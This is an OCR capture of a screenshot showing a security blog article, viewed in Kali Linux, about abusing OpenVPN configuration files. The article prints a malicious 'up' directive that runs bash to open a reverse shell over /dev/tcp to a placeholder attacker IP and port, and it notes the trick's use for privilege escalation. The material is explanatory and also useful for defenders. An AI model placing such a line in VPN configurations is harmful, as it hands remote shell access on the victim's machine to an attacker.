 10.10.15.14
21:47
2
2
Archivos de configuración OpenVPN para generar shell reversas – SSHTeam — Mozilla Firefox
192.168.122.4/
404 Not Found
192.168.122.4/vpnconfig.php
FoxyProxy Options
Reverse Shell from an Op
Online - Reverse Shell Ge
openvpn config reverse s
Archivos de configuración
https://sshteam.com/en/archivos-de-configuracion-openvpn-para-generar-shell-reversas/
ABP
S
17
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
In today's article we will see how to obtain a reverse shell using OpenVPN configuration files (.ovpn). Using the "up" option we can execute scripts after building a
network interface in the system.
In linux, we could use bash to create a connection with another computer using “/ dev / tcp”. For example, in the following configuration file, we add the execution
of the following command at the end:
remote 10.10.0.100
ifconfig 10.200.0.2 10.200.0.1
dev tunscript-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/[IP DEL ATACANTE]/[PUERTO DEL ATACANTE] 0<&1 2>&1&’”
When the program executes the configuration, the attacker will receive a shell. This can be used in many OpenVPN configurations, which allow you to run all
configuration files in a directory. That is why it is important to mark specifically the specific configuration file that the program will execute. This can be a good way
to escalate privileges by the attacker.
Bash helps these types of attack in the most popular Linux distributions. In windows, the thing is complicated a little more by the absence of a counterpart to "/
dev / tcp".
In Hackplayers web page, you can see the full article. Are you sysadmin? Do you have OpenVPN automatic startup on any device? Do not hesitate to tell us your
impressions.
Nuevo Ciberataque al Ayuntamiento de
Sevilla
Protegiendo a España ante
ciberamenazas: La importancia de la
ciberseguridad en tiempos críticos
SSHTEAM, LA ÚNICA EMPRESA RIOJANA
EN LAS III JORNADAS STIC DE
REPÚBLICA DOMINICANA
Recent Comments
Categories
Form
Hacking
zanidd
AutoFull
EL DEBATE
FUNDADO EN 1910
rusos planean atacar hoy al Banco de España, la
Tributaria, 5 bancos y una agencia de viajes
SSH TEAM
CYBERSECURITY
I
YOU
We are using cookies to give you the best experience on our website.
You can find out more about which cookies we are using or switch them off in settings.
Aceptar
Rechazar
Aju